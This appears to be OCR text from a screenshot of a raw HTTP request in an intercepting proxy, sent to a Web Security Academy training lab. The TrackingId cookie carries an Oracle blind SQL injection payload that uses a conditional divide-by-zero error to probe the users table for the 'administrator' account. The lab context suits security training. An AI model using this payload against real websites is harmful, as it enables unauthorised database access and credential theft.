 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts HTTP/2
2 Host: 0a7400d504a49480812711a900d300b8.web-security-academy.net
3 Cookie: TrackingId=
jxOzODPWWinASrzg'||'||(SELECT+CASE+WHEN+(1%3d1)+THEN+TO_CHAR(1/0)+ELSE+''+END+FROM+users+WHERE+username%3d
'administrator')||' ; session=bZVIaYsg1YRPxw1Z1jZWbGEJDpcum7iL
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7400d504a49480812711a900d300b8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18